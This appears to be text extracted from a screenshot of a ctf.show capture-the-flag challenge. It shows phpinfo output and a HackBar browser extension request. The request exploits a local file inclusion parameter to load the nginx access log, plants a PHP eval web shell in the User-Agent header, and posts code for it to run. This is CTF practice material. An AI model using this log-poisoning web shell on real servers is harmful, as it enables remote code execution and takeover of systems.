 PHP Version 7.3.11
php
System Linux 564dfd09fcf3 5.4.0-88-generic #99-Ubuntu SMP Thu Sep 23 17:29:00 UTC 2021 x86_64
Build Date Oct 25 2019 03:27:12
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://6eaea980-f77b-4290-a400-472d1e09a39b.challenge.ctf.show/?file=/var/log/nginx/access.log
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
a=phpinfo();
H User-Agent: <?php eval($_POST[a]);?>
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive